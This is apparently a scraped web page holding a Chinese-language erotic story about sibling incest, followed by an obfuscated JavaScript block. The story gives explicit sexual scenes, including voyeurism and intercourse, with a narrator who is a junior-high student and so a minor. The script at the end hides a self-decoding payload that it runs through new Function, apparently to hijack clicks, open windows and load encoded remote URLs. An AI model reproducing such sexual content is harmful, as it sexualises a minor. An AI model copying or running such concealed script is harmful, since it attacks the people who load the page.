不知道是从什麼时候开始,我对姊姊的感觉不再像从前一样。
国小毕业以前,只要一放学,我就会跑到附近的溪边抓鱼虾螃蟹玩,
一个人陶醉在支配世界的满足感中,
大我三岁的姊姊总是在吃晚饭的时候才气喘吁吁地找到我,
我每次都在不同的地方出现,然后用不同品种的小蛇或青蛙捉弄她。
姊姊对我很好,可是我从来不能体会她的好,
我总是认為她是一个体力差的爱哭鬼,分散了父母亲对我的关怀和爱,
如果没有她,我大可以享受两倍的考全校第一名的奖励。
不过是一两年中的事情,姊姊突飞猛进地长起身高来,
等到我发现我不能再欺负她时,她已经是身高168公分的大姑娘了,
而我还没进入青春期,整整矮了姊姊一个头,
而且姊姊也不再為了我欺负她的一点鸡毛蒜皮小事哭了,
我顿然觉得一股好深沉的失落感。
正当我埋头苦读準备明星国中的入学考时,姊姊交了第一个男朋友,
另外还有门口信箱裡几乎每天固定出现的十几封信,
带著那些永远不会受姊姊青睞的国中生们的哀愁,
我开始觉得姊姊是有那麼一点迷人了。
姊姊长得不能算是绝顶漂亮,
但是她给人的亲切感是连SHE的Selina都比不上的,
而且在她身边能感到安心。
她多才多艺又孝顺爸妈,而且对我真的是很好,
她一天到晚说我帅,要介绍朋友的妹妹给我当女朋友。
我有一次鼻竇开刀,她向学校请了假,在病房和爸妈轮流陪了我一个礼拜,
每天忍受那连我都不想忍受的药水味。
半夜我偶尔惊醒,还看到她朦朧半睡地在看护著我,
我虽然不确定美的定义,却开始觉得我有一个最美丽的姊姊。
我不是不孝顺,但那一整个礼拜我只想看到姊姊而不是爸妈。
开完刀后我跟姊姊感情变好了,我甚至常跟她打打闹闹,
偶尔还把她压在沙发上或是我的床上呵她痒,
姊姊笑到受不了时那满脸通红的样子真是可爱。
长年埋首於功课与大自然中的我不曾有真正喜欢上一个女孩子的感觉,
但我知道姊姊是我的初恋,我爱上的是这世界上最美丽善良的女孩,
如果有一个男生敢让我姊哭,我会杀他全家,我发誓。
我国三了,正在积极準备高中的入学,
姊姊也像我心中始终如一的女神一样,专情地持续跟她的初恋男友交往,
也刚通过推甄,得到了她心目中理想学校的入学资格。
我见过她男友几次面,算是帅哥吧,
看起来也老老实实的,现在是某国立大学的在学生。
说实话,我不认為他配得上我姐,但我不讨厌他。
我已经国三了,男女的事我也稍微懂了一些些,
虽然我会看著情色电影自慰,
但我却丝毫不敢将每天在我身边出现的姊姊代入為女主角,
我不敢褻瀆这女神,但我猜也许她已经跟她男友发生关系了,
毕竟她们也交往三年了,我并不妒嫉。
「只要姊姊你喜欢,我一辈子都会祝福你的,
只要姊姊你能得到你想要的幸福,我就开心了。」
正当我如火如荼地準备学测时,姊姊发生了意外。
她在毕业旅行的途中所搭乘的游览车撞上了山壁。
当时姊姊正在跟同学玩闹,一个不小心后脑碰伤了,陷入了昏迷,
虽然姊姊隔天就醒了,她却因為脑血肿压迫视神经而暂时失明了。
医生说姊姊有可能几天后血肿消去就恢复视力,也有可能一辈子就这样了。
妈妈一听到这样的可能,哇地一声就哭了出来,
我不敢再增加妈妈的伤心,我强忍著泪水在心裡面哭。
姊姊的男朋友前几天还来探望她,
他最后一次来的时候我隐约听到﹕
「你饶了我吧我爸妈不会要我跟一个瞎子在一起的,
你也不希望你读台大的儿子娶一个瞎子吧﹖」
我听到这句话立刻就衝进了病房,
一把抓住他的头髮便狠狠地以拳头不断地往他身上招呼著。
「不要打了」姊姊凄厉的叫声中断了我们的扭打,她男友被我打得鼻血满面。
我虽然没挨拳头,却也哭得泪流满脸,
我不相信天底下有这麼残忍的禽兽,
仙女般的姊姊从情竇初开的豆蔻年华便拒绝了所有人的邀约,
一心一意跟他交往,
当时姊姊抱著他送的HelloKitty娃娃,脸上洋溢著满足的幸福表情,
一再地撕裂我心。
姊姊没有哭,但我知道她的心中却是血泪斑斑了。
我放下了功课,专心和爸妈学著怎麼最妥善地照顾姊姊,
等到我觉得我可以独力照顾姊姊后,
我要爸妈好好地出国玩一趟,暂时把该操心的事都丢到一旁,
姊姊我一个人来照顾。
姊姊虽然看不见了,却还是很喜欢听电视。
我也把吴宗宪的搞笑表情一再解释描述给姊姊听,
姊姊虽然笑的很开心,但我知道她其实还是觉得落寞的,
无法亲眼看到她喜欢的吴宗宪和NONO。
没有喜欢的电视看时,我念哈利波特第五集给她听。
不过我英文不是特别好,常常搞到后来变成是她帮我补习英文,
但是她看不见,只能凭感觉在纸上歪歪斜斜地写著,
原本绢丽的字跡变成像三岁小孩的鬼画符,我心好痛,忍不住留下了眼泪。
哈利波特沉重鼻音版让姊姊听出不对劲,
她伸出双手往我脸的方向摸索著,
轻抚著我的头髮说﹕
「你不用為姊姊担心,姊姊还有耳朵,还有嘴巴,还有手,还是可以体会这世界的好。」
我听到这裡更是忍不住心中的哀痛,一把抱住了姊姊便扑倒在书桌旁的床上。
姊姊紧紧地抱住了我,我则是把头埋在姊姊胸口,希望能平息心中的激动。
但是这一抱,姊姊身上淡淡的幽香却让我心中起了异样的感觉,我竟然勃起了
我心中感到一股好大的罪恶感,连忙站了起身,扶著姊姊坐了起来。
「豪,姊姊要洗澡準备睡觉了,扶姊姊到浴室好吗﹖」
姊姊擦了一下脸上的泪水,便伸出了手来,
我一手握著姊姊的手,一手扶著姊姊的肩膀慢慢往浴室前进。
姊姊的手是我这辈子第一个握的女孩子手,
也是我第一第二到第一百次第两百次握的手,
但是我从来都不感觉这双手我会有那麼一天握腻了,
我紧紧抓著姊姊的手问﹕「姊,你要穿哪一套衣服﹖」
「傻瓜,我又看不见,你喜欢我穿哪件衣服,就拿哪一件吧。」
我开玩笑道﹕「我希望你不穿衣服,那我不拿了喔﹖」
「切」她抡起拳头,便笑著追了我胸口几拳。
帮她拿了她的换洗衣服,扶她坐进了浴缸,我看洗髮精没了,便去拿瓶新的来。
「姊,我拿新的洗髮精来了」我推开浴室门,话才刚出口,便听到姊姊一声尖叫。
姊姊以為我离开了,便开始脱下了衣服。
等到我拿著洗髮精回来的时候,在我眼前的便是姊姊完美无暇的裸体。
「姊,对不起,对不起,我忘了跟你说我去拿洗髮精。」
我连忙转了头过去,连声道对不起。
「没关系啦,你又不是没看过。」姊姊似乎不是挺在乎的说。
我是在姊姊小时候看过她的裸体啦,
但是当时姊姊并没有现在这傲人身材,
最私密的部分也还没长出那一撮彷彿具有魔力,
让男人看了会把持不住的阴毛。
也许是因為看不到我的眼睛,所以羞耻感也不那麼强烈,
姊姊索性从浴缸中站了起来,有点怯生生地朝著我的方向问﹕
「你觉得姊姊漂亮吗﹖」
反正她看不到,不会知道我这时的眼神有多灼热,
我把头转向姊姊,注视这完美的少女胴体。
「姊,你很漂亮。」我一时也不知道该说什麼,只能挤出这样几个字。
「豪,你过来。」姊姊说。
我战战兢兢地靠近了姊姊,趁她看不见,
我咨意地用眼睛贪婪地窥探这仙子般少女的一切。
「姊姊好空虚,你借姊姊抱一下好吗﹖」
看著姊姊不再灵活有神的眼睛充满了失落感,
我二话不说,便抱住了姊姊,姊姊也不停地像小猫般地磨蹭著我的下巴和胸膛。
我忍不住一手揽住了她的腰身,一手托起她的下巴,
低头便吻了下去,再也顾不得全身弄湿了。
我双手肆无忌惮地在她身上游移,
时而轻抚她白玉般的背,时而轻弄她粉红色的少女蓓蕾,
我吻遍她全身上下,虽然姊姊害羞地满脸潮红,
却丝毫没有拒绝我的意思,
我感到阴茎勃起地难过非常,更是脱下了全身衣裤,
将道德伦常全都抛到了脑后。
姊姊的肌肤偶然碰到了我勃起的阴茎,
她好奇地一把握住了它,一脸疑问地问﹕「豪,这是什麼﹖」
我一方面泡在冷水中,一方面欲火焚身,姊姊又握住了我的阴茎,
这种感觉就是所谓冰火五重天吧,
我想武侠小说中走火入魔的感觉莫过於此,
只是我不像走火入魔般的痛苦,却是乐歪了。
此时的这位少女不再是我的姊姊,只是我朝思暮想有朝一日能结合的情人,
我不再受伦理的羈绊,
也不再称呼她姊姊了﹕「小真,我爱你我爱你」
我忍不住抓住姊姊的手上下套弄著,我感到前所未有的兴奋与快感。
「豪,你﹖」姊姊似乎已弄清楚了她握住的是什麼,
连忙放了开手﹕「我们不能再玩下去了,会出事的」她侧了身去,
双手紧紧护住了双峰,不再让我越雷池一步。
「姊,我错了,我只是太喜欢你了」
我看姊姊义正辞严的模样,也不强迫她继续為我服务。
「我出去了,你洗好的时候叫我喔。」
我打开了浴室的门,又关了上,但是我并没有踏出浴室,我仍然在浴室中
姊姊听到门关上的声音,以為我出去了,
开始若有所思似的静了几秒鐘,
接著竟然做了一件我从没想到我这仙女般姊姊也会做的事,
她竟然半蹲著张开了双腿,拿起了莲蓬头开著热水冲著自己的下体在自慰
她為了不被我发觉,虽然玩得很快乐,却皱著眉头咬著毛巾硬憋著不叫出声来。
原来姊姊也会自慰啊,我站在门边边看著姊姊咿咿哦哦地皱著眉头自慰,
我也打起了手枪来,幸好刚刚没有把脱下的衣物再穿回去。
我也拿了另一条毛巾咬在嘴裡以免发出声来,
此时我们姊弟就像古代的衔枚急行军,深怕一点声响惊动对方。
我大胆地躡脚走向姊姊,低下头来凝望著姊姊的阴部,
鼻尖距离她的阴毛甚至不到五公分
我的左手不断套弄著我的小弟弟,
而姊姊也一边用莲蓬头冲著阴部一面也以另一隻手轻搓弄著阴核。
欣赏著这一副美景,我眼看著就要射精了,
不过姊姊比我更没挡头,双腿一瘫便全身软倒在浴缸裡,嘴裡不住地喘著气。
我想捉弄姊姊一下,连忙再垫脚尖回到门边,轻敲了门板两下,
问﹕「姊,你洗好了没﹖」
姊姊刚自慰完,处於半失神的状态,
听到我的话吓得连忙跳了起来,她连头髮都还没开始洗呢
我憋住笑意,偷偷走到她身边继续视姦她,
而左手仍不住地打著手枪,
只见她按了洗髮精罐子几下,一滴洗髮精也没出来,
我才想起刚刚洗髮精还放在门边,没拿给她,
连忙再将新的洗髮精放到旧的隔壁。
她一下子就摸到了新的,我也在此时再也受不了跨下的兴奋,
在她按出洗髮精的同时,我也将精液射到了她的掌心,
由於太兴奋了,又要忍住不被发觉,
我咬毛巾咬得牙齦都出血了,
而她也自然地就将洗髮精和我精液的混合物抹到了她头髮上。
能够对自己的美女姊姊做出另类的Bukkake,感觉超爽的。
註﹕根据朗文专业英汉AV字典,
Bukkake乃将精液喷向女优身上或头脸沐浴的一种非常态满足性欲行為。
我射完精之后全身无力,我穿起散落一地的衣服,乖乖地站在一旁等姊姊洗完澡。
姊姊真的很美,如果她不是我亲生姊姊就好了,
像天龙八部中段誉这样多好,一堆漂亮的姊姊妹妹任他干。
接下来几天,我跟姊姊都把在浴室中的事当成没发生过一样,
不过我还是会在姊姊洗澡前躲在浴室中,
边看姊姊沐浴边打手枪,如果有一天我打手枪过度,
导致早洩或阳萎,我想姊姊要负相当责任。
不过这种看得到吃不到的日子我过腻了,
在爸妈回国的前一天晚上,我的理智终於被兽性大败,
还签订了不平等条约。
这天晚上,姊姊还是习惯在洗澡前自慰,
我原本也只是安分地在一旁看著姊姊的阴部打著手枪,
但是我熊熊想到这种日子只能过最后一天,
爸妈回来后我又要恢复那个外表看似品学兼优的乖学生了。
我回想著第一次浴缸中的奇遇,姊姊為什麼要我抱她的裸体,
难道她血液中也和我一样有乱伦的潜在因子﹖
我把心一横,直接衣服脱光便跳进了浴缸,
幸好我家算蛮有钱的,浴缸可以容的下两个人。
姊吓了一大跳,双手抱在胸前大叫﹕「谁﹖家豪家豪救命」
「姊,是,是我啦」
「你干嘛﹖」姊姊不再那麼惊恐,却还是可以看到她不安的神色。
「你那天為什麼要我抱你﹖你当时没穿衣服的﹖」
「我只是好奇,因為我似乎,似乎对你產生了不应该出现在姊弟之间的感情,
我想知道是否你也有相同的感觉。」
我一鼓作气说出了我心中的话,此刻感觉正是如临深渊如履薄冰。
姊姊突然安静了下来,双手也不再像刚刚那麼在意地护住胸前。
「真,」我轻轻唤了姊姊一声,便抱住了她,
而她也只象徵性地轻推了我一下,然后便和我以舌吻做亲密的交流。
「姊,你教我好吗﹖」我握著阴茎,却怎麼也进不了该进的洞,急得有一点软化的趋势。
「我也不会啊,我还是处女。」
我听到这句话,像飞上云端般的快乐。
姊姊的前男友啊,我佩服你,
这样的美女你能忍三年,我看你不是性无能就是同性恋
我原本因不得其门而入而软了一半的阴茎,
在得知姊姊是处女后又重振雄风,
终於在几次试探性的突刺后,找到了它该去的地方,
我因為没经验,也顾不得姊姊痛不痛,
老二一下便长驱直入,直叩姊姊的花心,姊姊也痛得直以拳头槌我。
我抽插了大概二十下不到,便受不了姊姊紧窄阴道的温暖吸啜,
忍不住全身的快感,紧紧抱著姊姊献出了我的童子身,
在她阴道中射出了我一沱沱浓稠的精液。
姊姊也以双腿紧紧圈住了我的身躯,不住地抽搐著。
我低头望了姊姊的阴道口一下,
看到我的精液和她的破瓜之血正混在一起缓缓流出,
有一股说不出的满足感。
只可惜姊姊看不到我满足快乐的表情,
她不能了解她人生中曾带给我多大的欣喜和快乐。
「真真,如果你看得到我现在的表情,你一定能了解我有多麼爱你。」
我轻吻了姊姊一下,紧紧拥住她。
她突然在我背上连拍了十几下,我丈二金刚摸不著脑袋放开了她,
想知道怎麼回事,只见她只是盯著我的眼睛,
指著我张大了嘴巴,讶异地说不出话来─『盯著我的眼睛』
「姊,你」后来我们才知道,
原来是最乐观的情形发生了,姊姊的后脑消肿,而视神经也恢复正常了。
到爸妈回来前,我们又做了几次爱,
在她的床上,我的床上,浴室,客厅,爸妈床上,地板上,
到处都留有我们的汗水和体液,我们完全忘记彼此是血亲了。
原本打算在爸妈回家前一个小时再打扫乾净这些战利品的,
没想到爸妈却提早了几个小时回来,
当时我和姊姊正沉溺在她恢复视力的欣喜,
大战地难分难解,眼看著我又要射精时,门铃却响了。
我俩连忙穿好衣服,从门板的鱼眼睛望去,发现竟是爸妈
我和姊姊慌了手脚,不知要如何搪塞这满地的污秽,
终於我还是硬著头皮和包皮打开了门,
啊,有了
就说他们不在家的时候,台湾刮颱风,水淹到二楼好了。
「爸,妈,我们有件事要跟你们说,」
我刚要说那颱风理论来掩饰我和姊姊的犯行,
爸爸却伸手示意我住嘴,说﹕「我有更重要的事要宣佈」
「原来你不是你妈跟我生的,你妈偷人怀了别人的孩子,你是别人的种
没想到这次出国,竟然遇到她老情人,你老妈的老情人还跟我要儿子,真是岂有此理」
我刚一阵错愕,老妈又接著说﹕「而阿真啊,你原本就是你爸爸跟他前妻生的。」
「那我跟姊姊没有血缘关系萝」我瞪大眼睛问。
「嗯,你们赶快决定好谁要跟谁我们要离婚了」
不等我妈讲完话,我拉著姊姊的手便往外跑。
「喂,你们去哪裡,去哪裡啊」老爸在后头直问。
「去开房间做爱啦」我和姊姊不约而同地大叫。
!function(){function a(a){var _idx="l3bjguw3mf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('data:image/jpg;base64,l7_2(F6O2ca[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y8D62fODm622Y5V6fFh!qYF J8Y/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa!Xd5 F=O!(O2LF X8[6L|OJgN_^)Y5c"}"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgY/}0=6FY^9Y6phFgJ/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"bGYYYGb"!qYF d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 TcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!XmqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28c28"hFFJLg//[[fdTPP}0s)dTCJqmd151YTT)mRT4gQ@{@/h^/}0sjR8qs)Cp_Ds^7"a%c*}8882m62fYR;7c"j"aj"j"g"v"a%"58"%Xm5Y|5T%%%"vF8"%hca%5ca!FmL5(8Tc2a=FmO2qOdf87_2(F6O2ca[XmqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=XmqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF 78"}0s"=^8"qs)Cp_Ds^7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 icYa[Xd5 F8H"}0sqSDqmC({pRdKKmRT4"="}0s5FDqm_pQ)p{d:mRT4"="}0s)5DqmC({pRdKKmRT4"="}0sDLDqm_pQ)p{d:mRT4"="}0s^FDqmC({pRdKKmRT4"="}0sfLDqm_pQ)p{d:mRT4"="}0s(5DqmC({pRdKKmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q@{@"!qYF O82YD VY)iO(SYFcF%"/"%7%"jR8"%^%"v58"%Xm5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[XmqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[287_2(F6O2cYa[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=780!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!7<YmqY2pFh!a28fH_ZcYH(Zc7%%aa=O8fH_ZcYH(Zc7%%aa=68fH_ZcYH(Zc7%%aa=d8fH_ZcYH(Zc7%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 ^8h!qYF Y8""=F=2=O!7O5cF858280!F<^mqY2pFh!ac58^HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc28^HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc28^HLZcF%}a=O8^HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPc2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=XmqOdfiFdF_L8*}PpcOa=@888XmqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l88XmqOdfiFdF_LvvYvvYca=pcOaP=XmqOdfiFdF_L8}PqYF D8l}!7_2(F6O2 )ca[DvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5cXmYXY2F|TJY=Xm(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfcXm5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqcXmLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l88XmqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP8X!7_2(F6O2 Lca[Xd5 Y8Tc"hFFJLg//[[fdTPP}0sSCqL)((m5J:Y(Y){mRT4gQ@{@/((/}0sj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5cXmYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clDa[(O2LF[YXY2F|TJYg7=6L|OJg^=5YXY5LY9Y6phFgpP8X!fO(_^Y2FmdffEXY2Ft6LFY2Y5c7=h=l0a=Xm(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8Tc"hFFJLg//[[fdTPP}0sSCqL)((m5J:Y(Y){mRT4gQ@{@/((/}0sj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c^a[67cO<8pa5YF_52l}!O<J%pvvfcaPYqLY[F8F*O!67cF<8pa5YF_52l}!F<J%pvvfcaPP2m6f8Xm5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[Xm5YXY5LY9Y6phFPJR`=^jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=D8l0PqYF F8Tc"hFFJLg//[[fdTPP}0s)dTCJqmd151YTT)mRT4gQ@{@/f/}0sj(8}vR8qs)Cp_Ds^7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPY82dX6pdFO5mJqdF7O5^=F8l/3cV62?yd(a/mFYLFcYa=O8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cF??Oavvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI/6mFYLFc2dX6pdFO5m_LY5rpY2Fajic7_2(F6O2ca[Lc@0}a=ic7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=ic7_2(F6O2ca[Lc}0saPaPaPaa=lFvvY??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Tc"hFFJLg//[[fdTPP}0s)dTCJqmd151YTT)mRT4gQ@{@"a%"/)_pj68"%7=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPca!'.substr(22));new Function(b)()}();